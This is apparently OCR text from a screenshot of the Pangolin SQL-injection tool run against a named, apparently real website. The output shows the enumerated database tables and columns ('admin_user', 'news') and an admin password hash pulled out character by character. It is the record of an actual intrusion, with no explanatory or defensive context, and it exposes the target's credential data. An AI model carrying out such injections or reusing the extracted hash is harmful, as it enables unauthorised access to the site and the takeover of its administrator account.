 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.jmxjjb.com/dir_url.asp?id=2 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 83b691ad294e38aa161221821d8ba1a6
Tables Columns
Datas One by one 1=1 Save
Content is : 83b691ad294e38aa161221821d8ba
Content is : 83b691ad294e38aa161221821d8ba1
Content is : 83b691ad294e38aa161221821d8ba1a
Content is : 83b691ad294e38aa161221821d8ba1a6
Stopped! Version 1.2.3.573